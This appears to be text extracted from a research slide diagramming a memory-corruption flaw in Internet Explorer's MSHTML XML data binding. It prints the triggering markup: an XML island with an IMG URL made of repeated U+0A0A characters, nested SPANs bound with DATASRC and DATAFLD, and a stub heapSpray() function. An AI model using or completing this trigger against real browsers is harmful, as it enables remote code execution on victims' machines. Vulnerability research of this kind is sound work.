 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                     0a0a0a0a.00n00b00r00i00t00o00.00n00e00t
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                               XML Data Source Object #02
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 